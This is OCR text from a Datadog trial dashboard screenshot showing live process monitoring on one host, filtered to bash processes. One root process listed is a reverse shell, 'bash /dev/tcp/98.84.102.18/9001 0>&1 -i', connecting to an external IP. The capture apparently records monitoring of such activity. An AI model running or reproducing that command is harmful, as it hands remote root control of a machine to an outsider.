 Welcome, k5purd3o3u!
Get Started
You are 17% done setting up
You have 13 days left in your trial.
Upgrade
DATADOG
Go to...
Watchdog
Events
Dashboards
Infrastructure
Monitors
Metrics
Integrations
APM
CI
Notebooks
Logs
Security
UX Monitoring
Views
Processes
Save
Learn More
LIVE Dec 8, 1:46 pm
Explore
Manage Metrics NEW
Filter by
command:bash
Group by
Group by tag
New Metric
Search facets
CORE
Command Group
bash
User Group
root
Service Group
No matching values found
Env Group
No matching values found
Team Group
Role Group
App Group
INFRASTRUCTURE
Host Group
webdatadogdash2-384...
Datacenter Group
Instance Id Group
Instance Type Group
Security Group Name Group
Security Group Group
Summary Graphs
Scatter Plot
Timeseries
x-axis Avg Total CPU % on Log scale
y-axis Avg RSS Memory on Log scale
Showing 1 command groups by x-axis metric (Total CPU %)
RSS Memory : bytes : log
1.7e7
8.4e6
4.2e6
2.1e6
1e6
1e-3
0.01
0.1
1
10
100
Total CPU % : percent : log
Hide Controls
Showing 1–2 of 2 matching processes, sorting may be delayed
Display Options
Customize
PROCESS USERNAME HOST CPU % RSS MEMORY STARTED (AGO)
bash -li root webdatadogdash2-38495-dd5cb5464-zsbd8 0% 7 MB 24 minutes
bash /dev/tcp/98.84.102.18/9001 0>&1 -i >& root webdatadogdash2-38495-dd5cb5464-zsbd8 0% 1 MB 3 hours